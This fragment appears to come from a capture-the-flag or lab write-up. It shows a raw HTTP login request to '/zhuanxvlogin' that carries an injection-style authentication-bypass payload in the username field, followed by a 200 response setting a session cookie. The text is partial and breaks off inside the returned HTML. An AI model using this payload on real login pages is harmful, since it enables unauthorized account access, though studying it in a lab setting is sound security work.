 POST /zhuanxvlogin HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user.name=1'or'1'<>''or'1'<>'&user.password=1
HTTP/1.1 200
Set-Cookie: JSESSIONID=30D6C865BCE30291BE3A2B72939EB355;
Content-Type: text/html;charset=UTF-8
Date: Sun, 30 May 2021 03:43:16 GMT
Content-Length: 26839
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, in
<title>Dream</title>
宸极实验室